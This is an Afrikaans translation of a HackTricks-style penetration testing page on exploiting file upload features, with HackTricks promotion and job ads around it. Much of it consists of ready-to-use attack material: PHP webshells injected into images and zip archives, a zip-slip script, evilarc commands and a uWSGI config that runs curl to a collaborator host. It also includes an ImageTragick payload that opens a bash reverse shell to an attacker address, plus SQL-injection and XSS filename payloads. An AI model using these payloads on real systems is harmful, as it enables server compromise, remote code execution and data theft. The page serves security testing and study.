| .. | ||

| pdf-upload-xxe-and-cors-bypass.md | ||

| README.md | ||

File Upload

{% hint style="success" %}

Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Ondersteun HackTricks

- Kyk na die subskripsie planne!

- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.

- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.

As jy belangstel in 'n hacking loopbaan en die onhackbare hack - ons huur aan! (vloeiend Pools geskryf en gesproke vereis).

{% embed url="https://www.stmcyber.com/careers" %}

File Upload Algemene Metodologie

Ander nuttige uitbreidings:

- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module

- Werk in PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp

- ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml

- Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action

- Coldfusion: .cfm, .cfml, .cfc, .dbm

- Flash: .swf

- Perl: .pl, .cgi

- Erlang Yaws Web Server: .yaws

Bypass file extensions checks

- As hulle van toepassing is, kontroleer die vorige uitbreidings. Toets hulle ook met 'n paar hoofletters: pHp, .pHP5, .PhAr ...

- Kontroleer om 'n geldige uitbreiding voor die uitvoeringsuitbreiding toe te voeg (gebruik ook vorige uitbreidings):

- file.png.php

- file.png.Php5

- Probeer om spesiale karakters aan die einde toe te voeg. Jy kan Burp gebruik om bruteforce al die ascii en Unicode karakters. (Let daarop dat jy ook die vorige genoem uitbreidings kan probeer)

- file.php%20

- file.php%0a

- file.php%00

- file.php%0d%0a

- file.php/

- file.php.\

- file.

- file.php....

- file.pHp5....

- Probeer om die beskermings te omseil deur die uitbreiding parser van die bediener-kant te bedrieg met tegnieke soos dubbel die uitbreiding of rommel data (null bytes) tussen uitbreidings. Jy kan ook die vorige uitbreidings gebruik om 'n beter payload voor te berei.

- file.png.php

- file.png.pHp5

- file.php#.png

- file.php%00.png

- file.php\x00.png

- file.php%0a.png

- file.php%0d%0a.png

- file.phpJunk123png

- Voeg nog 'n laag van uitbreidings by die vorige kontrole:

- file.png.jpg.php

- file.php%00.png%00.jpg

- Probeer om die exec uitbreiding voor die geldige uitbreiding te plaas en bid dat die bediener verkeerd geconfigureer is. (nuttig om Apache misconfigurasies te benut waar enigiets met uitbreiding** .php, maar nie noodwendig eindig in .php** sal kode uitvoer):

- ex: file.php.png

- Gebruik NTFS alternatiewe datastroom (ADS) in Windows. In hierdie geval sal 'n kolon karakter “:” na 'n verbode uitbreiding ingevoeg word en voor 'n toegelate een. As gevolg hiervan sal 'n leë lêer met die verbode uitbreiding op die bediener geskep word (bv. “file.asax:.jpg”). Hierdie lêer kan later met ander tegnieke soos die gebruik van sy kort lêernaam gewysig word. Die “::$data” patroon kan ook gebruik word om nie-leë lêers te skep. Daarom kan dit ook nuttig wees om 'n puntkarakter na hierdie patroon toe te voeg om verdere beperkings te omseil (.bv. “file.asp::$data.”)

- Probeer om die lêernaam beperkings te breek. Die geldige uitbreiding word afgesny. En die kwaadwillige PHP bly oor. AAA<--SNIP-->AAA.php

# Linux maksimum 255 bytes

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 # minus 4 hier en voeg .png by

# Laai die lêer op en kontroleer die antwoord hoeveel karakters dit toelaat. Kom ons sê 236

python -c 'print "A" * 232'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

# Maak die payload

AAA<--SNIP 232 A-->AAA.php.png

Bypass Content-Type, Magic Number, Compression & Resizing

- Bypass Content-Type kontroles deur die waarde van die Content-Type kop in te stel op: image/png , text/plain , application/octet-stream

- Content-Type woordlys: https://github.com/danielmiessler/SecLists/blob/master/Miscellaneous/Web/content-type.txt

- Bypass magic number kontrole deur aan die begin van die lêer die bytes van 'n werklike beeld toe te voeg (verwar die file opdrag). Of stel die skulp in die metadata in:

exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg

\of jy kan ook die payload direk in 'n beeld invoeg:

echo '<?php system($_REQUEST['cmd']); ?>' >> img.png - As kompressie aan jou beeld bygevoeg word, byvoorbeeld deur 'n paar standaard PHP biblioteke soos PHP-GD, sal die vorige tegnieke nie nuttig wees nie. Jy kan egter die PLTE chunk tegniek hier gedefinieer gebruik om teks in te voeg wat kompressie sal oorleef.

- Github met die kode

- Die webblad kan ook die beeld hergroott deur byvoorbeeld die PHP-GD funksies

imagecopyresizedofimagecopyresampledte gebruik. Jy kan egter die IDAT chunk tegniek hier gedefinieer gebruik om teks in te voeg wat kompressie sal oorleef. - Github met die kode

- 'n Ander tegniek om 'n payload te maak wat 'n beeld hergroott, is om die PHP-GD funksie

thumbnailImagete gebruik. Jy kan egter die tEXt chunk tegniek hier gedefinieer gebruik om teks in te voeg wat kompressie sal oorleef. - Github met die kode

Ander Truuks om te kontroleer

- Vind 'n kwesbaarheid om die lêer wat reeds opgelaai is te hernoem (om die uitbreiding te verander).

- Vind 'n Local File Inclusion kwesbaarheid om die backdoor uit te voer.

- Mogelijke Inligting openbaar:

- Laai verskeie kere (en op die selfde tyd) die dieselfde lêer met die dieselfde naam op

- Laai 'n lêer op met die naam van 'n lêer of map wat reeds bestaan

- Laai 'n lêer op met “.”, “..”, of “…” as sy naam. Byvoorbeeld, in Apache in Windows, as die toepassing die opgelaaide lêers in die “/www/uploads/” gids stoor, sal die “.” lêernaam 'n lêer genaamd “uploads” in die “/www/” gids skep.

- Laai 'n lêer op wat dalk nie maklik verwyder kan word nie, soos “…:.jpg” in NTFS. (Windows)

- Laai 'n lêer in Windows op met ongeldige karakters soos

|<>*?”in sy naam. (Windows) - Laai 'n lêer in Windows op met gereserveerde (verbode) name soos CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, en LPT9.

- Probeer ook om 'n uitvoerbare lêer (.exe) of 'n .html (minder verdag) op te laai wat kode sal uitvoer wanneer dit per ongeluk deur die slagoffer geopen word.

Spesiale uitbreiding truuks

As jy probeer om lêers na 'n PHP bediener op te laai, kyk na die .htaccess truuk om kode uit te voer.

As jy probeer om lêers na 'n ASP bediener op te laai, kyk na die .config truuk om kode uit te voer.

Die .phar lêers is soos die .jar vir java, maar vir php, en kan gebruik word soos 'n php lêer (dit met php uitvoer, of dit binne 'n skrip insluit...)

Die .inc uitbreiding word soms gebruik vir php lêers wat slegs gebruik word om lêers in te voer, so, op 'n stadium, kon iemand toelaat dat hierdie uitbreiding uitgevoer word.



Jetty RCE

As jy 'n XML-lêer in 'n Jetty-bediener kan oplaai, kan jy RCE verkry omdat nuwe *.xml en *.war outomaties verwerk word. Soos genoem in die volgende beeld, laai die XML-lêer op na $JETTY_BASE/webapps/ en verwag die skulp!

uWSGI RCE

Vir 'n gedetailleerde verkenning van hierdie kwesbaarheid, kyk na die oorspronklike navorsing: uWSGI RCE Exploitation.

Afgeleë Opdrag Uitvoering (RCE) kwesbaarhede kan in uWSGI bedieners benut word as iemand die vermoë het om die .ini konfigurasielêer te wysig. uWSGI konfigurasielêers maak gebruik van 'n spesifieke sintaksis om "magiese" veranderlikes, plekhouers en operateurs in te sluit. Veral, die '@' operateur, wat gebruik word as @(filename), is ontwerp om die inhoud van 'n lêer in te sluit. Onder die verskillende ondersteunde skemas in uWSGI is die "exec" skema veral kragtig, wat die lees van data van 'n proses se standaarduitset toelaat. Hierdie funksie kan gemanipuleer word vir slegte doeleindes soos Afgeleë Opdrag Uitvoering of Willekeurige Lêer Skryf/Lees wanneer 'n .ini konfigurasielêer verwerk word.

Oorweeg die volgende voorbeeld van 'n skadelike uwsgi.ini lêer, wat verskillende skemas toon:

[uwsgi]

; read from a symbol

foo = @(sym://uwsgi_funny_function)

; read from binary appended data

bar = @(data://[REDACTED])

; read from http

test = @(http://[REDACTED])

; read from a file descriptor

content = @(fd://[REDACTED])

; read from a process stdout

body = @(exec://whoami)

; curl to exfil via collaborator

extra = @(exec://curl http://collaborator-unique-host.oastify.com)

; call a function returning a char *

characters = @(call://uwsgi_func)

Die uitvoering van die payload vind plaas tydens die ontleding van die konfigurasie-lêer. Vir die konfigurasie om geaktiveer en ontleed te word, moet die uWSGI-proses of herbegin word (potensieel na 'n ineenstorting of as gevolg van 'n Denial of Service-aanval) of die lêer moet op outo-herlaai gestel word. Die outo-herlaai-funksie, indien geaktiveer, herlaai die lêer op gespesifiseerde tydperke wanneer veranderinge opgespoor word.

Dit is van kardinale belang om die los aard van uWSGI se konfigurasie-lêerontleding te verstaan. Spesifiek kan die bespreekte payload in 'n binêre lêer (soos 'n beeld of PDF) ingevoeg word, wat die omvang van potensiële uitbuiting verder verbreed.

wget File Upload/SSRF Trick

In sommige gevalle mag jy vind dat 'n bediener wget gebruik om lêers te aflaai en jy kan die URL aangee. In hierdie gevalle mag die kode nagaan of die uitbreiding van die afgelaaide lêers binne 'n witlys is om te verseker dat slegs toegelate lêers afgelaai gaan word. egter, hierdie kontrole kan omseil word.

Die maksimum lengte van 'n lêernaam in linux is 255, egter, wget sny die lêernames tot 236 karakters. Jy kan 'n lêer aflaai wat "A"*232+".php"+".gif" genoem word, hierdie lêernaam sal die kontrole omseil (soos in hierdie voorbeeld is ".gif" 'n geldige uitbreiding) maar wget sal die lêer hernoem na "A"*232+".php".

#Create file and HTTP server

echo "SOMETHING" > $(python -c 'print("A"*(236-4)+".php"+".gif")')

python3 -m http.server 9080

#Download the file

wget 127.0.0.1:9080/$(python -c 'print("A"*(236-4)+".php"+".gif")')

The name is too long, 240 chars total.

Trying to shorten...

New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.

--2020-06-13 03:14:06-- http://127.0.0.1:9080/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif

Connecting to 127.0.0.1:9080... connected.

HTTP request sent, awaiting response... 200 OK

Length: 10 [image/gif]

Saving to: ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’

AAAAAAAAAAAAAAAAAAAAAAAAAAAAA 100%[===============================================>] 10 --.-KB/s in 0s

2020-06-13 03:14:06 (1.96 MB/s) - ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’ saved [10/10]

Note that 'n ander opsie wat jy dalk oorweeg om hierdie kontrole te omseil, is om die HTTP-bediener te laat herlei na 'n ander lêer, sodat die aanvanklike URL die kontrole sal omseil en dan sal wget die herleide lêer met die nuwe naam aflaai. Dit sal nie werk nie tenzij wget gebruik word met die parameter --trust-server-names omdat wget die herleide bladsy met die naam van die lêer wat in die oorspronklike URL aangedui is, sal aflaai.

Tools

- Upload Bypass is 'n kragtige hulpmiddel wat ontwerp is om Pentesters en Bug Hunters te help om lêeroplaadmeganismes te toets. Dit benut verskeie bug bounty tegnieke om die proses van die identifisering en benutting van kwesbaarhede te vereenvoudig, wat deeglike assesserings van webtoepassings verseker.

Van lêeroplaad na ander kwesbaarhede

- Stel lêernaam in op

../../../tmp/lol.pngen probeer om 'n pad traversering te bereik - Stel lêernaam in op

sleep(10)-- -.jpgen jy mag in staat wees om 'n SQL-inspuiting te bereik - Stel lêernaam in op

<svg onload=alert(document.domain)>om 'n XSS te bereik - Stel lêernaam in op

; sleep 10;om 'n paar opdraginspuiting te toets (meer opdraginspuiting truuks hier) - XSS in beeld (svg) lêeroplaad

- JS lêer oplaad + XSS = Service Workers uitbuiting

- XXE in svg oplaad

- Open Redirect deur die oplaad van svg lêer

- Probeer verskillende svg payloads van https://github.com/allanlw/svg-cheatsheet****

- Beroemde ImageTrick kwesbaarheid

- As jy kan aandui dat die webbediener 'n beeld van 'n URL moet vang, kan jy probeer om 'n SSRF te misbruik. As hierdie beeld in 'n publieke webwerf gestoor gaan word, kan jy ook 'n URL van https://iplogger.org/invisible/ aandui en inligting van elke besoeker steel.

- XXE en CORS omseiling met PDF-Adobe oplaad

- Spesiaal saamgestelde PDF's vir XSS: Die volgende bladsy toon hoe om PDF-data in te spuit om JS-uitvoering te verkry. As jy PDF's kan oplaai, kan jy 'n paar PDF's voorberei wat arbitrêre JS sal uitvoer volgens die gegewe aanwysings.

- Laai die [eicar](https://secure.eicar.org/eicar.com.txt) inhoud op om te kyk of die bediener enige antivirus het

- Kyk of daar enige groottegrens is vir die oplaai van lêers

Hier is 'n top 10 lys van dinge wat jy kan bereik deur op te laai (van hier):

- ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE

- SVG: Gestoor XSS / SSRF / XXE

- GIF: Gestoor XSS / SSRF

- CSV: CSV inspuiting

- XML: XXE

- AVI: LFI / SSRF

- HTML / JS : HTML inspuiting / XSS / Open redirect

- PNG / JPEG: Pixel vloedaanval (DoS)

- ZIP: RCE via LFI / DoS

- PDF / PPTX: SSRF / BLIND XXE

Burp Extension

{% embed url="https://github.com/portswigger/upload-scanner" %}

Magic Header Bytes

- PNG:

"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03[" - JPG:

"\xff\xd8\xff"

Verwys na https://en.wikipedia.org/wiki/List_of_file_signatures vir ander lêertipes.

Zip/Tar Lêer Outomaties gedecomprimeerde Oplaad

As jy 'n ZIP kan oplaai wat binne die bediener gedecomprimeer gaan word, kan jy 2 dinge doen:

Symlink

Laai 'n skakel op wat sagte skakels na ander lêers bevat, dan, deur toegang te verkry tot die gedecomprimeerde lêers, sal jy toegang hê tot die gelinkte lêers:

ln -s ../../../index.php symindex.txt

zip --symlinks test.zip symindex.txt

tar -cvf test.tar symindex.txt

Decompress in different folders

Die onverwagte skepping van lêers in gidse tydens dekompressie is 'n beduidende probleem. Ten spyte van aanvanklike aannames dat hierdie opstelling dalk teen OS-vlak opdraguitvoering deur kwaadwillige lêeroplaaie kan beskerm, kan die hiërargiese kompressieondersteuning en gidse traversering vermoëns van die ZIP-argiefformaat uitgebuit word. Dit stel aanvallers in staat om beperkings te omseil en veilige oplaai-gidse te ontsnap deur die dekompressiefunksionaliteit van die geteikende toepassing te manipuleer.

'n Geoutomatiseerde uitbuiting om sulke lêers te vervaardig is beskikbaar by evilarc op GitHub. Die nut kan soos volg gebruik word:

# Listing available options

python2 evilarc.py -h

# Creating a malicious archive

python2 evilarc.py -o unix -d 5 -p /var/www/html/ rev.php

Daarnaast is die symlink truuk met evilarc 'n opsie. As die doelwit is om 'n lêer soos /flag.txt te teiken, moet 'n symlink na daardie lêer in jou stelsel geskep word. Dit verseker dat evilarc nie foute tydens sy werking ondervind nie.

Hieronder is 'n voorbeeld van Python-kode wat gebruik word om 'n kwaadwillige zip-lêer te skep:

#!/usr/bin/python

import zipfile

from io import BytesIO

def create_zip():

f = BytesIO()

z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)

z.writestr('../../../../../var/www/html/webserver/shell.php', '<?php echo system($_REQUEST["cmd"]); ?>')

z.writestr('otherfile.xml', 'Content of the file')

z.close()

zip = open('poc.zip','wb')

zip.write(f.getvalue())

zip.close()

create_zip()

Misbruik van kompressie vir lêer spuit

Vir verdere besonderhede kyk die oorspronklike pos in: https://blog.silentsignal.eu/2014/01/31/file-upload-unzip/

- Skep 'n PHP Shell: PHP kode word geskryf om opdragte uit te voer wat deur die

$_REQUESTveranderlike oorgedra word.

<?php

if(isset($_REQUEST['cmd'])){

$cmd = ($_REQUEST['cmd']);

system($cmd);

}?>

- Lêer Spuit en Gecomprimeerde Lêer Skep: Meerdere lêers word geskep en 'n zip-argief word saamgestel wat hierdie lêers bevat.

root@s2crew:/tmp# for i in `seq 1 10`;do FILE=$FILE"xxA"; cp simple-backdoor.php $FILE"cmd.php";done

root@s2crew:/tmp# zip cmd.zip xx*.php

- Wysiging met 'n Hex Editor of vi: Die name van die lêers binne die zip word verander met vi of 'n hex editor, wat "xxA" na "../" verander om directories te traverse.

:set modifiable

:%s/xxA/..\//g

:x!

ImageTragic

Laai hierdie inhoud op met 'n beeld uitbreiding om die kwesbaarheid te benut (ImageMagick , 7.0.1-1) (vorm die exploit)

push graphic-context

viewbox 0 0 640 480

fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-port 0>&1|touch "hello)'

pop graphic-context

Inbedde PHP Shell op PNG

Inbedde 'n PHP shell in die IDAT-gedeelte van 'n PNG-lêer kan effektief sekere beeldverwerkingsoperasies omseil. Die funksies imagecopyresized en imagecopyresampled van PHP-GD is veral relevant in hierdie konteks, aangesien hulle algemeen gebruik word om beelde te hergroei en te hersampel. Die vermoë van die ingeslote PHP shell om onaangeraak deur hierdie operasies te bly, is 'n beduidende voordeel vir sekere gebruiksgevalle.

'n Gedetailleerde verkenning van hierdie tegniek, insluitend die metodologie en potensiële toepassings, word in die volgende artikel verskaf: "Encoding Web Shells in PNG IDAT chunks". Hierdie hulpbron bied 'n omvattende begrip van die proses en sy implikasies.

Meer inligting in: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

Polyglot Lêers

Polyglot lêers dien as 'n unieke hulpmiddel in kuberveiligheid, wat optree as kameleons wat geldig in verskeie lêerformate gelyktydig kan bestaan. 'n Interessante voorbeeld is 'n GIFAR, 'n hibriede wat beide as 'n GIF en 'n RAR-argief funksioneer. Sulke lêers is nie beperk tot hierdie paar nie; kombinasies soos GIF en JS of PPT en JS is ook haalbaar.

Die kernnut van polyglot lêers lê in hul vermoë om sekuriteitsmaatreëls te omseil wat lêers op grond van tipe skerm. Gewone praktyk in verskeie toepassings behels die toelaat van slegs sekere lêertipes vir opgelaai—soos JPEG, GIF, of DOC—om die risiko wat deur potensieel skadelike formate (bv. JS, PHP, of Phar-lêers) inhou, te verminder. 'n Polyglot, deur te voldoen aan die struktuurvereistes van verskeie lêertipes, kan egter stilweg hierdie beperkings omseil.

Ten spyte van hul aanpasbaarheid, ondervind polyglots beperkings. Byvoorbeeld, terwyl 'n polyglot gelyktydig 'n PHAR-lêer (PHp ARchive) en 'n JPEG kan beliggaam, kan die sukses van sy opgelaai afhang van die platform se lêeruitbreidingsbeleid. As die stelsel streng is oor toelaatbare uitbreidings, mag die blote struktuurdualisiteit van 'n polyglot nie genoeg wees om sy opgelaai te waarborg nie.

Meer inligting in: https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a

Verwysings

- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Upload%20insecure%20files

- https://github.com/modzero/mod0BurpUploadScanner

- https://github.com/almandin/fuxploider

- https://blog.doyensec.com/2023/02/28/new-vector-for-dirty-arbitrary-file-write-2-rce.html

- https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

- https://medium.com/swlh/polyglot-files-a-hackers-best-friend-850bf812dd8a

As jy belangstel in hacking loopbaan en om die onhackable te hack - ons huur aan! (vloeiend Pools geskryf en gesproke vereis).

{% embed url="https://www.stmcyber.com/careers" %}

{% hint style="success" %}

Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Ondersteun HackTricks

- Kyk na die subskripsieplanne!

- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @hacktricks_live.

- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.